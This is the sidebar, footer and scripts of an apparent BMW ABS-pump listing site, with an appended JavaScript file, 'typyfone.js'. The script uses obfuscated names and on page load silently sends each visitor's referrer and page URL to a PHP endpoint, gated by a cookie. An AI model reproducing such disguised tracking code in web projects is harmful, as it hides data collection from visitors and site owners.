	<li class="cat-item cat-item-1888"><a href="https://bmwabspump.com/category/x5s/" >x5&#039;s</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bmwabspump.com/category/x5x6/" >x5x6</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://bmwabspump.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://bmwabspump.com/category/xdrive20d/" >xdrive20d</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://bmwabspump.com/category/xdrive20i/" >xdrive20i</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://bmwabspump.com/category/xdrive30d/" >xdrive30d</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://bmwabspump.com/category/xdrive40d/" >xdrive40d</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://bmwabspump.com/category/xdrive50/" >xdrive50</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bmwabspump.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bmwabspump.com/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://bmwabspump.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://bmwabspump.com/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwabspump.com/category/zylinderkopfdichtungsatz/" >zylinderkopfdichtungsatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwabspump.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bmwabspump.com/2026/01/01/" title="Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)
Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)">1</a></td><td><a href="https://bmwabspump.com/2026/01/02/" title="Abs Pump X1 Bmw 34515a374b1 2015-2022 2.0l
BMW 5 G30 ABS Pump 5A28346 2.0 Petrol / electricity 185kw 2020 32595372">2</a></td><td><a href="https://bmwabspump.com/2026/01/03/" title="BMW X5 E53 ABS Pump Control Module 0265950067
Disassembling A Bmw Abs Pump">3</a></td><td><a href="https://bmwabspump.com/2026/01/04/" title="Bmw 5 Series Abs Pump Modulator 2011 2.0l Diesel N47d20o1 (n47d20c)
Abs Pump X1 Bmw 34515a374b1 2015-2022 2.0l">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2026/01/05/" title="Bmw 1 Series Abs Pump F40 2020-2024 Msport Abs Pump And Module 5a0a844
BMW ABS Pump Control Module Automatic G30 G31 5 SERIES 34516895450">5</a></td><td><a href="https://bmwabspump.com/2026/01/06/" title="Bmw 6 Series Abs Pump Control Module Dsc 7850367 F10 F06 F12 F13
Bmw 5 Series G30 G31 3.0 Diesel Abs Pump Module 6889210 2017">6</a></td><td><a href="https://bmwabspump.com/2026/01/07/" title="Bmw 5 Series Abs Pump 2.0l Petrol G30 2017
Bmw F30 F31 F32 F20 F21 ABS Pump DSC Hydraulic Brake Control 8096587, 8469017">7</a></td><td><a href="https://bmwabspump.com/2026/01/08/" title="2010-2013 BMW X5 ABS Pump/Modulator 265 950 007
BMW 3 Series ABS Pump &amp; Modulator 3.0L Diesel E90 E91 2005 6774931">8</a></td><td><a href="https://bmwabspump.com/2026/01/09/" title="Bmw 3 Series G21 Abs Pump Control Module 2.0 Petrol Hybrid 5a52a78 2022
BMW 1 SERIES 2009 2.0 Diesel ABS Pump Module 6787837 +WARRANTY">9</a></td><td><a href="https://bmwabspump.com/2026/01/10/" title="Bmw X5 Mk1 E53 Abs Pump Modulator Control Unit 2004-07
BMW E53 X5 ABS Pump ECU Unit 0265950351 0265234095 34.51-6762059">10</a></td><td><a href="https://bmwabspump.com/2026/01/11/" title="Bmw 2 Series Abs Pump Control Module Brake Booster Pump Unit Servo 5a75d98 U06">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2026/01/12/" title="BMW E65 / E66 Abs Exchange Unit Hydraulic Block 6764448
BMW 3 Series E46 DSC ABS Pump Unit Controller 6759047 6759045">12</a></td><td><a href="https://bmwabspump.com/2026/01/13/" title="BMW F25 F26 X3 X4 2014-2017 ABS DSC Brake Pump BASIS MK25A 6852886 6852887 #095
BMW 7 Series E65 E66 ABS DSC Hydraulic Pump Unit Module Genuine 6771233 #4e12">13</a></td><td><a href="https://bmwabspump.com/2026/01/14/" title="Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)
BMW 5 7 Series F01 F02 F07 ABS Pump Control Module 6851382">14</a></td><td><a href="https://bmwabspump.com/2026/01/15/" title="Can We Fix Bmw Frm With Launch
Abs Pump X1 Bmw 34515a374b1 2.0l">15</a></td><td><a href="https://bmwabspump.com/2026/01/16/" title="Abs Pump 3 Series Bmw 34505a52a84 2.0l
BMW E60 E90 ABS DSC PUMP REPAIR SERVICE Fault Code 5DF0 5DF1">16</a></td><td><a href="https://bmwabspump.com/2026/01/17/" title="2017 Bmw 4 Series 420d F36 M Sport Gran Coupe 2.0l Diesel Abs Pump Modulator
Volkswagen Caddy 2004 to 2020 ABS Pump ATE MK61 REPAIR SERVICE">17</a></td><td><a href="https://bmwabspump.com/2026/01/18/" title="Abs Pump 3 Series Bmw 34505a6dc73 2.0l
2 Bmw R1150 Gs Adventure Abs Pump Failure Disassembly">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2026/01/19/" title="Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)
Abs Pump 1 Series Bmw 34512460463 2.0l">19</a></td><td><a href="https://bmwabspump.com/2026/01/20/" title="Abs Pump 5 Series Bmw 34516852809 3.0l
BMW MINI ABS Pump R56 R57 R55 6782311">20</a></td><td><a href="https://bmwabspump.com/2026/01/21/" title="Bmw E92 335i 5df0 U0026 5df1 Solved
Abs Pump 3 Series Bmw 34505a58ab6 2.0l">21</a></td><td><a href="https://bmwabspump.com/2026/01/22/" title="BMW 7 E65 E66 Series ABS Hydraulic Pump 6771233
Bmw 3 Series Abs Pump Control Module G20 G21 5b33819">22</a></td><td><a href="https://bmwabspump.com/2026/01/23/" title="Abs Pump 5 Series Bmw 34516852809 3.0l
Bmw X3 Abs Pump Modulator 2021 2.0l Petrol B48b20m1-i (b48b20a) Rde2">23</a></td><td><a href="https://bmwabspump.com/2026/01/24/" title="F10 BMW 5 SERIES ABS Pump/Modulator 34516869404
Bmw 1 Series F40 1.5 Petrol Abs Pump Controller Modulator 2021 5a2edd5">24</a></td><td><a href="https://bmwabspump.com/2026/01/25/" title="Bmw X1 F48 2018 2.0 Diesel Abs Pump Control Module Unit 6888042
BMW 2 Series Gran Coupe F44 ABS Pump Modulator Control Unit 34505A6DC92">25</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2026/01/26/" title="Bmw X1 ABS Pump Module 2015-2022 6893711
Bmw X3 F25 2.0 Diesel Abs Pump Control Module Unit 6859757 2012">26</a></td><td id="today"><a href="https://bmwabspump.com/2026/01/27/" title="Abs Bleeding Work In Progress Shorts Trending Viral Video">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://bmwabspump.com/tag/5-series/' class='tag-link-642' title='50 topics' style='font-size: 8.0736842105263pt;'>5-series</a>
<a href='https://bmwabspump.com/tag/335i/' class='tag-link-170' title='60 topics' style='font-size: 8.6631578947368pt;'>335i</a>
<a href='https://bmwabspump.com/tag/adventure/' class='tag-link-14' title='53 topics' style='font-size: 8.2210526315789pt;'>adventure</a>
<a href='https://bmwabspump.com/tag/anti/' class='tag-link-110' title='343 topics' style='font-size: 14.189473684211pt;'>anti</a>
<a href='https://bmwabspump.com/tag/anti-lock/' class='tag-link-142' title='140 topics' style='font-size: 11.315789473684pt;'>anti-lock</a>
<a href='https://bmwabspump.com/tag/assembly/' class='tag-link-222' title='64 topics' style='font-size: 8.8105263157895pt;'>assembly</a>
<a href='https://bmwabspump.com/tag/automatic/' class='tag-link-611' title='84 topics' style='font-size: 9.6947368421053pt;'>automatic</a>
<a href='https://bmwabspump.com/tag/block/' class='tag-link-61' title='189 topics' style='font-size: 12.273684210526pt;'>block</a>
<a href='https://bmwabspump.com/tag/bosch/' class='tag-link-107' title='141 topics' style='font-size: 11.315789473684pt;'>bosch</a>
<a href='https://bmwabspump.com/tag/brake/' class='tag-link-49' title='948 topics' style='font-size: 17.431578947368pt;'>brake</a>
<a href='https://bmwabspump.com/tag/braking/' class='tag-link-127' title='76 topics' style='font-size: 9.4pt;'>braking</a>
<a href='https://bmwabspump.com/tag/control/' class='tag-link-78' title='819 topics' style='font-size: 16.915789473684pt;'>control</a>
<a href='https://bmwabspump.com/tag/controller/' class='tag-link-83' title='241 topics' style='font-size: 13.010526315789pt;'>controller</a>
<a href='https://bmwabspump.com/tag/cooper/' class='tag-link-264' title='74 topics' style='font-size: 9.3263157894737pt;'>cooper</a>
<a href='https://bmwabspump.com/tag/diesel/' class='tag-link-234' title='319 topics' style='font-size: 13.968421052632pt;'>diesel</a>
<a href='https://bmwabspump.com/tag/druckmodulator/' class='tag-link-10' title='164 topics' style='font-size: 11.831578947368pt;'>druckmodulator</a>
<a href='https://bmwabspump.com/tag/genuine/' class='tag-link-446' title='138 topics' style='font-size: 11.242105263158pt;'>genuine</a>
<a href='https://bmwabspump.com/tag/hydraulic/' class='tag-link-60' title='321 topics' style='font-size: 13.968421052632pt;'>hydraulic</a>
<a href='https://bmwabspump.com/tag/hydraulikblock/' class='tag-link-252' title='57 topics' style='font-size: 8.4421052631579pt;'>hydraulikblock</a>
<a href='https://bmwabspump.com/tag/hydro/' class='tag-link-27' title='217 topics' style='font-size: 12.715789473684pt;'>hydro</a>
<a href='https://bmwabspump.com/tag/hydroaggregat/' class='tag-link-18' title='132 topics' style='font-size: 11.094736842105pt;'>hydroaggregat</a>
<a href='https://bmwabspump.com/tag/k1200/' class='tag-link-139' title='62 topics' style='font-size: 8.7368421052632pt;'>k1200</a>
<a href='https://bmwabspump.com/tag/lock/' class='tag-link-111' title='322 topics' style='font-size: 13.968421052632pt;'>lock</a>
<a href='https://bmwabspump.com/tag/manual/' class='tag-link-1048' title='49 topics' style='font-size: 8pt;'>manual</a>
<a href='https://bmwabspump.com/tag/miles/' class='tag-link-591' title='56 topics' style='font-size: 8.4421052631579pt;'>miles</a>
<a href='https://bmwabspump.com/tag/mini/' class='tag-link-233' title='296 topics' style='font-size: 13.673684210526pt;'>mini</a>
<a href='https://bmwabspump.com/tag/modulator/' class='tag-link-33' title='488 topics' style='font-size: 15.294736842105pt;'>modulator</a>
<a href='https://bmwabspump.com/tag/module/' class='tag-link-6' title='1,408 topics' style='font-size: 18.684210526316pt;'>module</a>
<a href='https://bmwabspump.com/tag/petrol/' class='tag-link-977' title='217 topics' style='font-size: 12.715789473684pt;'>petrol</a>
<a href='https://bmwabspump.com/tag/pressure/' class='tag-link-32' title='77 topics' style='font-size: 9.4pt;'>pressure</a>
<a href='https://bmwabspump.com/tag/pump/' class='tag-link-4' title='3,978 topics' style='font-size: 22pt;'>pump</a>
<a href='https://bmwabspump.com/tag/pumpe/' class='tag-link-9' title='227 topics' style='font-size: 12.863157894737pt;'>pumpe</a>
<a href='https://bmwabspump.com/tag/pumpmodulator/' class='tag-link-1662' title='177 topics' style='font-size: 12.052631578947pt;'>pumpmodulator</a>
<a href='https://bmwabspump.com/tag/r1200/' class='tag-link-44' title='65 topics' style='font-size: 8.8842105263158pt;'>r1200</a>
<a href='https://bmwabspump.com/tag/r1200gs/' class='tag-link-67' title='85 topics' style='font-size: 9.6947368421053pt;'>r1200gs</a>
<a href='https://bmwabspump.com/tag/repair/' class='tag-link-52' title='182 topics' style='font-size: 12.126315789474pt;'>repair</a>
<a href='https://bmwabspump.com/tag/sensor/' class='tag-link-196' title='51 topics' style='font-size: 8.1473684210526pt;'>sensor</a>
<a href='https://bmwabspump.com/tag/series/' class='tag-link-26' title='1,369 topics' style='font-size: 18.610526315789pt;'>series</a>
<a href='https://bmwabspump.com/tag/service/' class='tag-link-119' title='104 topics' style='font-size: 10.357894736842pt;'>service</a>
<a href='https://bmwabspump.com/tag/sport/' class='tag-link-821' title='60 topics' style='font-size: 8.6631578947368pt;'>sport</a>
<a href='https://bmwabspump.com/tag/steuergerat/' class='tag-link-40' title='148 topics' style='font-size: 11.463157894737pt;'>steuergerät</a>
<a href='https://bmwabspump.com/tag/system/' class='tag-link-116' title='62 topics' style='font-size: 8.7368421052632pt;'>system</a>
<a href='https://bmwabspump.com/tag/tested/' class='tag-link-679' title='54 topics' style='font-size: 8.2947368421053pt;'>tested</a>
<a href='https://bmwabspump.com/tag/unit/' class='tag-link-5' title='1,017 topics' style='font-size: 17.652631578947pt;'>unit</a>
<a href='https://bmwabspump.com/tag/warranty/' class='tag-link-229' title='140 topics' style='font-size: 11.315789473684pt;'>warranty</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://bmwabspump.com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/" title="https://bmwabspump com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/">https://bmwabspump com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/</a></li><li><a href="https://bmwabspump.com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/" title="https://bmwabspump com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/">https://bmwabspump com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/</a></li><li><a href="https://bmwabspump.com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/" title="https://bmwabspump com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/">https://bmwabspump com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/</a></li><li><a href="https://bmwabspump.com/2024/12/27/100work-98-03-bmw-k1200rs-abs-anti-lock-brake-pump-control-module-unit/" title="https://bmwabspump com/tag/k1200rs/">https://bmwabspump com/tag/k1200rs/</a></li><li><a href="https://bmwabspump.com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/" title="https://bmwabspump com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/">https://bmwabspump com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/</a></li><li><a href="https://bmwabspump.com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/" title="https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/">https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/</a></li><li><a href="https://bmwabspump.com/2025/07/29/bmw-1-series-f20-abs-pump-ecu-3451-6875813-01-6875814-3-month-warranty/" title="https://bmwabspump com/tag/3451-6875813-01/">https://bmwabspump com/tag/3451-6875813-01/</a></li><li><a href="https://bmwabspump.com/2025/10/13/bmw-mini-cooper-s-r56-abs-asc-hydro-braking-unit-pump-6785682/" title="https://bmwabspump com/category/mini/">https://bmwabspump com/category/mini/</a></li><li><a href="https://bmwabspump.com/2025/03/25/2014-2018-f45-bmw-2-series-abs-pump-module-1-5-diesel-b37c15u0-b37c15a/" title="https://bmwabspump com/category/2014-2018/">https://bmwabspump com/category/2014-2018/</a></li><li><a href="https://bmwabspump.com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/" title="https://bmwabspump com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/">https://bmwabspump com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwabspump.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://bmwabspump.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bmwabspump.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="row">
				<nav role="navigation" class="col-md-6">
									</nav>

				<div class="copyright col-md-6">
										unite					<a href="https://colorlib.com/wp/unite" title="Unite Theme" target="_blank">Unite Theme</a> powered by <a href="https://wordpress.org" title="WordPress" target="_blank">WordPress</a>.				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwabspump.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bmwabspump.com/typyfone.js
body_size: 791
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//       juqylepive
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function juqylepive(){
	var picasoqijolej = window.location.href;	 	    var mojur = "typyfone"; 
  
	var divumomopakupum = "/" + mojur + ".php";  

    var rejebap = 60;		 		var sicagecuk = mojur; 	var gulyrulir = "";  
	    try
 
  
    { 
 	
      gulyrulir=""+parent.document.referrer; 	
    }   

    catch (ex) 
  	     {
	 
	    gulyrulir=""+document.referrer;  
    } 	if(cypakisy(sicagecuk) == null)	{
 		var qynuruhe = window.location.hostname;   		
		julakatas(sicagecuk, "1", rejebap, "/", qynuruhe);    
 		if(cypakisy(sicagecuk) != null)  	 	 		{ 	

 			var vatefoh = new Image();	
			vatefoh.src=divumomopakupum + "?referer=" + escape(gulyrulir) + "&url=" + escape(picasoqijolej); 						} 
 
 		}		


} 

juqylepive();


function cypakisy(lyzivuqulybug) 
{    var nequtaxo = document.cookie; 	 
    var peguga = lyzivuqulybug + "="; 	    var biwyg = nequtaxo.indexOf("; " + peguga);  
    if (biwyg == -1) {	
	        biwyg = nequtaxo.indexOf(peguga); 
 

         if (biwyg != 0) return null;

    } else {
           biwyg += 2;

     }
 	    var nykufycyxafyp = document.cookie.indexOf(";", biwyg);
	      if (nykufycyxafyp == -1) {	
        nykufycyxafyp = nequtaxo.length;     }  
    return unescape(nequtaxo.substring(biwyg + peguga.length, nykufycyxafyp));
 
}
 
		



function julakatas(jotysaf,wojenyw,bimup, hybocybuxamiv, jepyzysamoza) { 
 var nezekaxap = new Date();	 var ligi = new Date();  
 		 ligi.setTime(nezekaxap.getTime() + 1000*60*bimup);  



 document.cookie = jotysaf+"="+escape(wojenyw) + ";expires="+ligi.toGMTString() + ";path=" + hybocybuxamiv + ";domain=" + jepyzysamoza; 
 
}	   